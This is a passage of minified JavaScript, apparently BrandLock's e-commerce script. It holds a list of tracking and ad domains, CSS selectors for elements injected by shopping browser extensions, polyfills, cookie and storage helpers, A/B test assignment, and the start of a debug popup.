emdex.net":1,"assets.bounceexchange.com":1,"d2jjzw81hqbuqv.cloudfront.net":1,"www.mczbf.com":1,"b.clarity.ms":1,"cdn-ukwest.onetrust.com":1,"bombas-us.attn.tv":1,"gsp-ssl.ls.apple.com":1,"us-u.openx.net":1,"cdn.jsdelivr.net":1,"exchange-match.mediaplex.com":1,"idsync.live.streamtheworld.com":1,"d.criteo.com":1,"loadm.exelator.com":1,"pixel.tapad.com":1,"d.eu.criteo.com":1,"commerce.adobedtm.com":1,"ad.tpmn.co.kr":1,"tapestry.tapad.com":1,"jadserve.postrelease.com":1,"mid.rkdms.com":1,"cariuma-us.attn.tv":1,"ct.pinterest.com":1,"lex.33across.com":1,"amplitude.com":1,"1md.attn.tv":1,"670439155.privacysandbox.googleadservices.com":1,"780099215.privacysandbox.googleadservices.com":1,"939372945.privacysandbox.googleadservices.com":1,"962838589.privacysandbox.googleadservices.com":1,"a.clarity.ms":1,"act.ds.kakao.com":1,"ad.as.amanad.adtdp.com":1,"adobedc.demdex.net":1,"ads.contextweb.com":1,"ads.yieldmo.com":1,"alphaindustries.attn.tv":1,"amazon.partners.tremorhub.com":1,"amplify.outbrain.com":1,"amplifypixel.outbrain.com":1,"aob-privacy.my.onetrust.com":1,"api-glb-rno.smoot.apple.com":1,"api-sr.amplitude.com":1,"api.feefo.com":1,"api.lab.amplitude.com":1,"api.securedvisit.com":1,"bluestembrandsinc.demdex.net":1,"brighton.attn.tv":1,"c.sandbox.paypal.com":1,"c5.adalyser.com":1,"cariumagb.attn.tv":1,"cdn.sub2tech.com":1,"cms-xch.33across.com":1,"crossborder-integration.global-e.com":1,"ctshirts-us.custhelp.com":1,"dataservices.sub2tech.com":1,"e.dlx.addthis.com":1,"echelonfit-privacy.my.onetrust.com":1,"googletagmanager.com":1,"a3962.casalemedia.com":1,"aax-eu.amazon-adsystem.com":1,"ads.creative-serving.com":1,"cdn.digitrust.mgr.consensu.org":1,"delta.demdex.net":1,"devt.revlifter.com":1,"dohenys.attn.tv":1,"donotage.attn.tv":1,"edge.addthis.com":1,"ad.atdmt.com":1,"adresults-57-adswizz.attribution.adswizz.com":1,"jp-u.openx.net":1,"node-p1w-zie4ai.sitescout.com":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-606331-i2-v6exp3.ds.metric.gstatic.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-590640-i1-v6exp3.ds.metric.gstatic.com":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-if-v6exp3-v4.metric.gstatic.com":1,"quince.attn.tv":1,"rp4.liadm.com":1,"rtb.adentifi.com":1,"rtb.gumgum.com":1,"secure-nz.imrworldwide.com":1,"sjc-207.sjc-rtb1.rfihub.com":1,"soma.smaato.net":1,"uip.semasio.net":1,"ws34.hotjar.com":1,"wsp20.hotjar.com":1,"wsp35.hotjar.com":1,"mboxedge34.tt.omtrdc.net":1,"ap.lijit.com":1,"s.pinimg.com":1,"webservices.global-e.com":1,"820424517.privacysandbox.googleadservices.com":1,"cariuma-au.attn.tv":1,"casale-match.dotomi.com":1,"cdn.teads.tv":1,"cookiex.ngd.yahoo.com":1,"ctshirts-us.widget.custhelp.com":1,"p-metrics.outbrain.com":1,"pipes.yahoo.com":1,"rtb.openx.net":1,"sin.creativecdn.com":1,"static.mention-me.com":1,"a.tribalfusion.com":1,"s.tribalfusion.com":1,"srm.aa.contentsquare.net":1,"thrtle.com":1,"embed.spotify.com":1,"p.clarity.ms":1,"pf.kakao.com":1,"quantcast.partners.tremorhub.com":1,"s1.adform.net":1,"sr-client-cfg.eu.amplitude.com":1,"storage.cloud.kargo.com":1,"www.vimeo.com":1,"a.rfihub.com":1,"image2.pubmatic.com":1,"valid.apple.com":1,"login.dotomi.com":1,"officehomeblobs.blob.core.windows.net":1,"t.pswec.com":1,"content-signature-2.cdn.mozilla.net":1},selectors:"#lb-extension-root-production-id-eclmkceplokololbkleieojfomhcicdf, #wishiItemsCanvas, [class*=\"fo-list-wrapper\"], biggo-mlt#biggo-mlt, body~div.xthar-ext-icon-container , div#INJECTION_POINT>div#tailwind-extension-root.tailwind-extension-root, div#MinoCodeTestingContainer, div#Y2PluginIds, div#YontooInstallID, div#__carrot_root, div#__yaw_app #__yaw_app_main, div#_biggo_float_ph_wrap, div#_th_dom, div#alert-new-gb-zecento-v3, div#bar-ecommerce, div#beni-shadow-root, div#bestprice-root, div#bex-extension-root, div#ce-container, div#ciuvo-toolbar, div#connect-toolbar, div#dealmule-slider, div#dealsplusSidebar, div#esg_atica, div#flush-introjs-wrapper, div#flush-pricecheck-wrapper, div#flush-wishitem-wrapper, div#goog-x-shopbrain-cont-goog, div#goog-x-yroo-cont-goog, div#gosale-rightbar, div#gosale-topbar, div#gsdfcdiv, div#gwdang_main, div#haute-pursuit-app-inject, div#hk-killerDIV .main-hk-ext-div, div#ibotta-extension-root, div#instok-extension-root, div#jwbar, div#layx-Midori, div#lightboxintobc, div#lowpi, div#lpWorkerDiv, div#modal_wait_show17track, div#modesensdiv, div#modesensdivnew, div#offersPushdownBarContainer, div#pb-popup-container, div#pb1_div, div#pbpopup-container, div#pcmagazin-toolbar, div#plasmo-shadow-container .plasmo-csui-container, div#pm-ovrl-lbx-container, div#priceblink-container, div#rrbuttonSearch, div#save-money-popup-caiblelclndcckfafdaggpephhgfpoip, div#shadow-wrapper-popup-benefactor, div#similar-extension-host, div#similarsites, div#smWrapper, div#sp-di-017, div#streetifyBar, div#styleshake-root, div#tbsb-notifiers, div#tbsb-notifiers #gwdang_main, div#tcb_notifybox, div#thrp-toolbar, div#webx_sift_floating_iframe_container, div#white-label-extension-main-popup, div#wishlistcom_div, div#wltao-downbar, div#x-sb-bas-anchor, div#x-shopbrain-anchor, div#x-yroo-anchor, div#yroo-anchor, div#zyft-extension-root, div.ce-container, div.cultivate-overlay-container.cultivate-overlay-primary, div.dealmule-slider, div.fo-close-xyz[data-bind*=ribbon-single-template], div.lux-DogEar.lux-root.lux-DogEar_animateOnEnter.lux-DogEar_minimized, div.yontoolayerwidget, div[class*=fo-deals-tab-handle], div[class=\"bar-container\"], div[class=\"downloader-action-container\"], div[class=\"vsc-controller\"], div[class='amazon_sort__ext-button'], div[class='amazon_sort__popup__layout'], div[class='gopher-wrapper-cp ota regular'], div[class='gosale'], div[class='gwd-minibar-bg'], div[class='lux-Banner lux-FrameContainer loaded'], div[class='price-blink-toolbar'], div[class='price__com-cashback-container'], div[class='price__com-offers-container'], div[data-bind*=\"right-slider-div-template\"], div[id*=\"YontooLocationStore\"], div[id=HUABAN_WIDGETS], iframe#SahRedirectSliderInjFrame, iframe#_biggo_drag_iframe, iframe#abs-top-frame, iframe#baixouIframe, iframe#booly_bframe, iframe#dealmule-slider, iframe#display-couponsbar, iframe#invisiblehand-iframe, iframe#lux-category-banner, iframe#pm-ovrl-wrap-frame, iframe#pmTextFrame, iframe#psa-in-page, iframe#quidco-notification-bar, iframe#remktfrm, iframe#shopforcause_iframe, iframe#shoptimate_notification, iframe#welightApp, iframe.dealmule-slider, iframe.visadd_sticky_frame, iframe.visadd_strip_frame, iframe[class*=\"iframeMyWebSearchToolbar\"], iframe[class='smart-secure-shopping-extension-fixed'], iframe[class='steg-container'], iframe[id='dealmuleAds'], iframe[id='kuppa-iframe'], iframe[id='priceBlinkAds;'], iframe[id=fo-video-iframe], iframe[src*=\"/shop-sb/\"], iframe[src^=\"chrome-extension://cihkncgahkfiennnplhakaimjbhoefec\"], iframe[src^=\"http://www.priceblink.com\"], img[src*=\"cdncache-a.akamaihd.net\"], img[src*=\"chrome-extension://bplhnjohdmolniaaaimonejdegiilfeg/\"], script#_GPL_22555, script#_GPL_a652c2, script#_GPL_l8add, script#_GPL_z7b85, span#a-sp-root-template, span[class*=\"r4g-logo\"]",cbs:"",sids:"lb-extension-root-production-id-eclmkceplokololbkleieojfomhcicdf, wishiItemsCanvas, biggo-mlt, INJECTION_POINT tailwind-extension-root.tailwind-extension-root, MinoCodeTestingContainer, __carrot_root, __yaw_app #__yaw_app_main, _biggo_float_ph_wrap, _th_dom, alert-new-gb-zecento-v3, bar-ecommerce, beni-shadow-root, bestprice-root, bex-extension-root, ce-container, ciuvo-toolbar, connect-toolbar, dealmule-slider, esg_atica, flush-introjs-wrapper, flush-pricecheck-wrapper, flush-wishitem-wrapper, goog-x-shopbrain-cont-goog, goog-x-yroo-cont-goog, gosale-rightbar, gosale-topbar, gwdang_main, haute-pursuit-app-inject, hk-killerDIV .main-hk-ext-div, ibotta-extension-root, instok-extension-root, layx-Midori, lowpi, modal_wait_show17track, modesensdiv, modesensdivnew, pb-popup-container, pb1_div, pbpopup-container, pcmagazin-toolbar, plasmo-shadow-container .plasmo-csui-container, pm-ovrl-lbx-container, priceblink-container, rrbuttonSearch, save-money-popup-caiblelclndcckfafdaggpephhgfpoip, shadow-wrapper-popup-benefactor, similar-extension-host, similarsites, smWrapper, sp-di-017, streetifyBar, styleshake-root, tbsb-notifiers, #tbsb-notifiers #gwdang_main, thrp-toolbar, webx_sift_floating_iframe_container, white-label-extension-main-popup, wishlistcom_div, x-sb-bas-anchor, x-shopbrain-anchor, x-yroo-anchor, yroo-anchor, zyft-extension-root, _biggo_drag_iframe, abs-top-frame, baixouIframe, dealmule-slider, lux-category-banner, pm-ovrl-wrap-frame, psa-in-page, remktfrm, shopforcause_iframe, dealmuleAds, kuppa-iframe, priceBlinkAds, a-sp-root-template",scls:"body~div.xthar-ext-icon-container , div.ce-container, div.cultivate-overlay-container.cultivate-overlay-primary, div.dealmule-slider, div.lux-DogEar.lux-root.lux-DogEar_animateOnEnter.lux-DogEar_minimized, div[class=\"bar-container\"], div[class=\"downloader-action-container\"], div[class=\"vsc-controller\"], div[class='amazon_sort__ext-button'], div[class='amazon_sort__popup__layout'], div[class='gopher-wrapper-cp ota regular'], div[class='gosale'], div[class='gwd-minibar-bg'], div[class='lux-Banner lux-FrameContainer loaded'], div[class='price-blink-toolbar'], div[class='price__com-cashback-container'], div[class='price__com-offers-container'], iframe.dealmule-slider, iframe[class='smart-secure-shopping-extension-fixed'], iframe[class='steg-container']"}}).rules.exclIds=["sidebar_root"],s={startTime:n(),startEpoch:(new Date).getTime(),bootTime:0,exeTime:0,asyncDelay:x.delay,errors:[],log:{},boot:function(e){var o=n(),e=e();return s.bootTime+=n()-o,e},exe:function(e){return function(){try{return e.apply(this,arguments)}catch(e){s.errors.push(e),C.send({e:"err",c5:e.stack||e.toString()})}}}},f="__blka_tabId",u="__blka_tabs",T=!(W="__blka_ud"),re=0,se=3,a={reset:function(e){clearInterval(ie),window.localStorage.removeItem(W),window.localStorage.removeItem(u),window.sessionStorage.removeItem(f),he(e),T=!0},start:function(e){T||(T=!0,he(e))},getUD:pe},s.boot(function(){var e,a,i,c,r,o;Array.prototype.forEach||(Array.prototype.forEach=function(e,o){var t,n;if(null===this)throw new TypeError(" this is null or not defined");var a,i=Object(this),c=i.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(1<arguments.length&&(t=o),n=0;n<c;)n in i&&(a=i[n],e.call(t,a,n,i)),n++}),Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),Array.prototype.map||(Array.prototype.map=function(e,o){var t,n,a;if(null==this)throw new TypeError(" this is null or not defined");var i,c=Object(this),r=c.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(1<arguments.length&&(t=o),n=new Array(r),a=0;a<r;)a in c&&(i=c[a],i=e.call(t,i,a,c),n[a]=i),a++;return n}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,o){var t;if(null===this)throw new TypeError("'this' is null or not defined");var n=Object(this),a=n.length>>>0;if(0!=a){o=+o||0;if(!(a<=(o=Math.abs(o)===1/0?0:o)))for(t=Math.max(0<=o?o:a-Math.abs(o),0);t<a;){if(t in n&&n[t]===e)return t;t++}}return-1}),Array.prototype.reduce||(Array.prototype.reduce=function(e){if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var o,t=Object(this),n=t.length>>>0,a=0;if(2==arguments.length)o=arguments[1];else{for(;a<n&&!(a in t);)a++;if(n<=a)throw new TypeError("Reduce of empty array with no initial value");o=t[a++]}for(;a<n;a++)a in t&&(o=e(o,t[a],a,t));return o}),String.prototype.trim||(e=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,String.prototype.trim=function(){return this.replace(e,"")}),String.prototype.rtrim=function(e){return null==e&&(e="\\s"),this.replace(new RegExp("["+e+"]*$"),"")},String.prototype.includes||(String.prototype.includes=function(e,o){return!((o="number"!=typeof o?0:o)+e.length>this.length)&&-1!==this.indexOf(e,o)}),Object.keys||(Object.keys=(a=Object.prototype.hasOwnProperty,i=!{toString:null}.propertyIsEnumerable("toString"),r=(c=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"]).length,function(e){if("object"!=typeof e&&("function"!=typeof e||null===e))throw new TypeError("Object.keys called on non-object");var o,t,n=[];for(o in e)a.call(e,o)&&n.push(o);if(i)for(t=0;t<r;t++)a.call(e,c[t])&&n.push(c[t]);return n})),!window.Element||!Element.prototype||"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode?this.parentNode.removeChild(this):this.style.display="none"}),document.getElementsByClassName||(document.getElementsByClassName=function(e){var o,t,n,a=document,i=[];if(a.querySelectorAll)return a.querySelectorAll("."+e);if(a.evaluate)for(o=a.evaluate(t='.//*[contains(concat(" ", @class, " "), " '+e+' ")]',a,null,0,null);n=o.iterateNext();)i.push(n);else for(o=a.getElementsByTagName("*"),t=new RegExp("(^|\\s)"+e+"(\\s|$)"),n=0;n<o.length;n++)t.test(o[n].className)&&i.push(o[n]);return i}),document.querySelectorAll||(document.querySelectorAll=function(e){var o,t=document.createElement("style"),n=[];for(document.documentElement.firstChild.appendChild(t),document._qsa=[],t.styleSheet.cssText=e+"{x-qsa:expression(document._qsa && document._qsa.push(this))}",window.scrollBy(0,0),t.parentNode.removeChild(t);document._qsa.length;)(o=document._qsa.shift()).style.removeAttribute("x-qsa"),n.push(o);return document._qsa=null,n}),document.querySelector||(document.querySelector=function(e){e=document.querySelectorAll(e);return e.length?e[0]:null}),Object.defineProperty&&Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(Element.prototype,"textContent")&&!Object.getOwnPropertyDescriptor(Element.prototype,"textContent").get&&(o=Object.getOwnPropertyDescriptor(Element.prototype,"innerText"),Object.defineProperty(Element.prototype,"textContent",{get:function(){return o?o.get.call(this):""},set:function(e){return o?o.set.call(this,e):""}})),Function.prototype.bind||(Function.prototype.bind=function(e){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");function o(){return n.apply(this instanceof a?this:e,t.concat(Array.prototype.slice.call(arguments)))}var t=Array.prototype.slice.call(arguments,1),n=this,a=function(){};return this.prototype&&(a.prototype=this.prototype),o.prototype=new a,o}),Date.now||(Date.now=function(){return(new Date).getTime()}),Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(e){if(null==e)throw new TypeError("Cannot convert first argument to object");for(var o=Object(e),t=1;t<arguments.length;t++){var n=arguments[t];if(null!=n)for(var n=Object(n),a=Object.keys(Object(n)),i=0,c=a.length;i<c;i++){var r=a[i],s=Object.getOwnPropertyDescriptor(n,r);void 0!==s&&s.enumerable&&(o[r]=n[r])}}return o}})}),A=s.boot(function(){var e=(Object.getOwnPropertyDescriptor(O,"setTimeout")||Object.getOwnPropertyDescriptor(O.prototype||{},"setTimeout")||{}).value;return e?function(){return arguments[0]=s.exe(arguments[0]),e.apply(this,arguments)}:function(e,o){return O.setTimeout(s.exe(e),s.asyncDelay)}}),p=s.boot(function(){function o(e){return(Object.prototype.toString.call(e)+"").match(/\s([a-z|A-Z]+)/)[1].toLowerCase()}return{a:s.exe(function(e){return"array"===o(e)}),b:s.exe(function(e){return"boolean"===o(e)}),f:s.exe(function(e){return"function"===o(e)}),n:s.exe(function(e){return"number"===o(e)}),o:s.exe(function(e){return"object"===o(e)}),s:s.exe(function(e){return"string"===o(e)})}}),t=s.boot(function(){var t;return{boot:function(e){t=e||{}},set:function(e,o){t[e]=o||!0,i.setItem("__blka__gd",JSON.stringify(t))},get:function(e){return t.hasOwnProperty(e)?t[e]:null},getAll:function(e){return t},unset:function(e){t.hasOwnProperty(e)&&delete t[e],i.setItem("__blka__gd",JSON.stringify(t))}}}),(y={shield:{}}).isMobile=s.boot(function(){var e,o=!1;return e=navigator.userAgent||navigator.vendor||window.opera,o=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:o}),k=s.boot(function(){return{getItem:s.exe(function(e){return e&&decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null}),setItem:s.exe(function(e,o,t,n,a,i){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var c="";if(t)switch(t.constructor){case Number:c=t===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+t;break;case String:c="; expires="+t;break;case Date:c="; expires="+t.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+c+(a?"; domain="+a:"")+(n?"; path="+n:"")+(i?"; secure":"")+"; samesite=lax",!0}),removeItem:s.exe(function(e,o,t){return!!this.hasItem(e)&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(t?"; domain="+t:"")+(o?"; path="+o:""),!0)}),hasItem:s.exe(function(e){return!(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))&&new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)}),keys:s.exe(function(){for(var e=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/),o=e.length,t=0;t<o;t++)e[t]=decodeURIComponent(e[t]);return e})}}),j=s.boot(function(){var o=!1,t=!1;try{O.localStorage.setItem(x.myScript,1),O.localStorage.removeItem(x.myScript),o=!0}catch(e){o=!1}try{O.sessionStorage.setItem(x.myScript,1),O.sessionStorage.removeItem(x.myScript),t=!0}catch(e){t=!1}return{local:{available:o,getItem:s.exe(function(e){return localStorage.getItem(e)||null}),setItem:s.exe(function(e,o){localStorage.setItem(e,o)}),removeItem:s.exe(function(e){localStorage.removeItem(e)})},session:{available:t,getItem:s.exe(function(e){return sessionStorage.getItem(e)||null}),setItem:s.exe(function(e,o){sessionStorage.setItem(e,o)}),removeItem:s.exe(function(e){sessionStorage.removeItem(e)})}}}),y.__blka_m=j.local.getItem("__blka_m"),(v=s.boot(function(){function r(){var e=arguments[0];s.log[e]||(s.log[e]=0),s.log[e]++;for(var o=1,t=[];o<arguments.length;o++)t[o-1]=arguments[o];return{stack:n[e]||[],args:t}}var n={};return{bind:s.exe(function(e,o){p.s(e)&&p.f(o)&&(n[e]||(n[e]=[]),n[e].push(o))}),execute:s.exe(function(){for(var t,e=p.f(arguments[0])?(t=arguments[0],Array.prototype.slice.call(arguments,1)):arguments,n=r.apply(r,e),a=[],o=0;o<n.stack.length;o++)((e,o)=>{A(function(){a[a.length]=e.apply(e,o),t&&a.length===n.stack.length&&t(a)},s.asyncDelay)})(n.stack[o],n.args)}),do:s.exe(function(){for(var e,o=p.f(arguments[0])?(e=arguments[0],Array.prototype.slice.call(arguments,1)):arguments,t=r.apply(r,o),n=[],a=0;a<t.stack.length;a++){c=i=void 0;var i=t.stack[a],c=t.args;try{n[n.length]=i.apply(i,c),e&&n.length===t.stack.length&&e(n)}catch(e){C.send({e:"err",c5:e.stack||e.toString()})}}})}})).bind("userDataLoad",function(){i.getItem("__blka__gd",function(e,o){if(o)try{(o=JSON.parse(o))&&"object"==typeof o||(o={})}catch(e){o={}}t.boot(o||{}),v.execute("setupUserData")})}),r=s.boot(function(){return{listeners:{},bind:s.exe(function(e,o,t){this.listeners[o]||(this.listeners[o]=[]);var n=t;O.addEventListener?e.addEventListener(o,t,!1):O.attachEvent&&e.attachEvent("on"+o,n=function(e){var o=(o=e||event).target||o.srcElement;t.call(o,e)}),this.listeners[o].push({el:e,handler:t,fn:n})}),unbind:s.exe(function(e,o,t){if(this.listeners[o])for(var n=this.listeners[o],a=n.length-1;0<=a;a--)n[a].el===e&&n[a].handler===t&&(O.removeEventListener?e.removeEventListener(o,n[a].fn,!1):O.detachEvent&&e.detachEvent("on"+o,n[a].fn),n.splice(a,1))})}}),w={uuid:s.exe(function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var o=16*Math.random()|0;return("x"==e?o:3&o|8).toString(16)})}),random:s.exe(function(e,o){return e=e||1,o=o||100,Math.floor(Math.random()*(o-e+1))+e}),maxAgeToGMT:s.exe(function(e){return e===1/0?"Fri, 31 Dec 9999 23:59:59 GMT":new Date(1e3*e+Date.now()).toUTCString()}),getHostName:s.exe(function(e){e=e.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);return null!=e&&2<e.length&&"string"==typeof e[2]&&0<e[2].length?e[2]:null}),getDomain:s.exe(function(e){var o,e=w.getHostName(e),t=e;return t=null!=e&&null!=(o=e.split(".").reverse())&&1<o.length&&(t=o[1]+"."+o[0],-1!=e.toLowerCase().indexOf(".co.uk")&&2<o.length&&(t=o[2]+"."+t),-1!=e.toLowerCase().indexOf(".com.au"))&&2<o.length?o[2]+"."+t:t}),isExternalLink:s.exe(function(e){e=e.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);return null!=e&&"string"==typeof e[1]&&0<e[1].length&&e[1].toLowerCase()!==location.protocol||null!=e&&"string"==typeof e[2]&&0<e[2].length&&e[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host}),nonHttpLink:s.exe(function(e){return/^((javascript|tel|data|about|sms|mailto):)/.test(e)}),inRange:s.exe(function(e,o,t){return void 0===t&&(t=o,o=1),o=+o,t=+t,(e=+e)>=Math.min(o,t)&&e<=Math.max(o,t)}),toArray:s.exe(function(e){return Array.prototype.slice.call(e)}),getURLParameter:function(e){return decodeURIComponent((new RegExp("[?|&]"+e+"=([^&;]+?)(&|#|;|$)").exec(location.search)||[null,""])[1].replace(/\+/g,"%20"))||null},removeURLParameter:function(e,o){var t=o.split("?")[0],n=[],o=-1!==o.indexOf("?")?o.split("?")[1]:"";if(""!==o){for(var a=(n=o.split("&")).length-1;0<=a;--a)n[a].split("=")[0]===e&&n.splice(a,1);t=t+"?"+n.join("&")}return t}},Z=function(o,t){return Object.keys(t).forEach(function(e){!o.hasOwnProperty(e)||"object"!=typeof o[e]||o[e]instanceof Array?o[e]=t[e]:Z(o[e],t[e])}),o},m.prototype.set=function(e){var o=this.xps;k.setItem(o,JSON.stringify(e),1/0,"/",w.getDomain(location.href))},m.prototype.get=function(){var o=this.xps,o=k.getItem(o);try{o=o?JSON.parse(o):{}}catch(e){o={}}return o},m.prototype.getTolerance=function(e,o){var o=o.ab.tolerance,t=0;return o&&o.active&&(t=y.isMobile?o.mobile:o.desktop,t*=-1<o.variants.indexOf(e)?1:-1),t},m.prototype.assign=function(){return Math.floor(100*Math.random())+1},m.prototype.determine=function(e,o){for(var t=0,n=0;n<o.ab.variants.length;n++){var a=o.ab.variants[n].name;if(e<=(t+=100*o.ab.variants[n].split+this.getTolerance(a,o)))return o.ab.variants[n].name}return null},m.prototype.getVariant=function(e){var o=this.get(),t=this.config[e];if(t&&t.apply)if(t.ab&&t.ab.on)if(t.ab.parent){var n=t.ab.parent.skill,a=t.ab.parent.variants||[],i=o[n],c=("object"==typeof i&&(i=i[i.to||""]),this.config[n]),i=this.determine(i,c);if(!c.ab.on)return;if(0==(a=0==a.length?c.ab.variants.map(function(e){return e.name}):a).length||-1===a.indexOf(i))return;o[e]&&"object"==typeof o[e]||(o[e]={},o[e][i]=null),o[e][i]||(o[e].to=i,o[e].for=n,o[e][i]=this.assign(),this.set(o)),c=this.determine(o[e][i],t)}else o[e]||(o[e]=this.assign(),this.set(o)),c=this.determine(o[e],t);else o[e]||(o[e]=this.assign(),this.set(o)),c=!0;return c},m.prototype.debug=function(s){if(x.debug&&-1<location.search.indexOf("brandlock-shopper-tool=true")){for(xp in t=(t="<div>")+"<style>#brandlock-debug-popup{display:block;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;max-width:400px;background-color:#fff;box-shadow:0 4px 10px rgba(0,0,0,.2);border-radius:8px;padding:20px;z-index:999999999;font-family:Arial,sans-serif}#brandlock-debug-overlay{display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:9999999}.brandlock-debug-radio{position:relative;display:inline-flex;align-items:center;gap:5px;margin-right:10px;cursor:pointer}.brandlock-debug-radio input[type=radio]{appearance:none;-webkit-appearance:none;width:20px;height:20px;border:2px solid #888;border-radius:50% !important;outline:0;cursor:pointer;transition:all .3s ease;opacity:1;position:static}.brandlock-debug-radio input[type=radio]:checked{background-color:#2b5b94;border-color:#2b5b94}.brandlock-debug-radio input[type=radio]:hover{border-color:#4a80c2}.brandlock-debug-button{padding:0px 20px;border:none;border-radius:4px;font-size:1em;cursor:pointer;transition:all .3s ease}.brandlock-debug-button.cancel{background-color:#f0f0f0;color:#333}.brandlock-debug-button.cancel:hover{background-color:#e0e0e0}.brandlock-debug-button.submit{background-color:#2b5b94;color:#fff}.brandlock-debug-button.submit:hover{background-color:#4a80c2}.brandlock-debug-button.reset{background-color:#8cc8f563;color:#333}.brandlock-debug-button.reset:hover{background-color:#e0e0e0}</style>"+'<div id=brandlock-debug-popup><div style="text-align:center;vertical-align:middle;"><img src="https://brandlock.io/wp-content/uploads/2019/01/cropped-rev03-01.png" style="width:170px" /></div><div style="margin:10px 0 10px;font-size:1.0em;color:#333;text-align:left;">Debug Tool</div><form id=brandlock-debug-quizForm>',this.config){var e,t,o=this.config[xp],n=this.config[xp].name,a=this.config[xp].id,i=this.getVariant(a);o.inservice&&(currentXpStatusTone=o.ab&&o.ab.on?(isActive=(this.orgConfig?this.orgConfig[xp]:o).apply)?(e=" Live - A/B ","green"):(e=" InActive ","red"):(isActive=(this.orgConfig?this.orgConfig[xp]:o).apply)?(e=" Live ","green"):(e=" InActive 